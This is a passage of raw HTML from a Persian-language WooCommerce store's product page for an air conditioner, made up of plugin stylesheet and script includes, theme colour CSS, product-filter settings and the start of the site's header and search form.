<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769031133' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769031133' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769031155' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769031133' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769031133' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769031133" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"234d1202b5\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30000-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%AF%D8%B1%DB%8C-%D9%85%D8%AF%D9%84-%DA%A9%D8%B1%D8%A7%D9%88%D9%86\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769031133" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769031133" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=549' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25da%25a9%25d9%2588%25d9%2584%25d8%25b1-%25da%25af%25d8%25a7%25d8%25b2%25db%258c-30000-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25db%258c-%25d9%2585%25d8%25af%25d9%2584-%25da%25a9%25d8%25b1%25d8%25a7%25d9%2588%25d9%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25da%25a9%25d9%2588%25d9%2584%25d8%25b1-%25da%25af%25d8%25a7%25d8%25b2%25db%258c-30000-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25db%258c-%25d9%2585%25d8%25af%25d9%2584-%25da%25a9%25d8%25b1%25d8%25a7%25d9%2588%25d9%2586%2F&#038;format=xml" />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-549 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
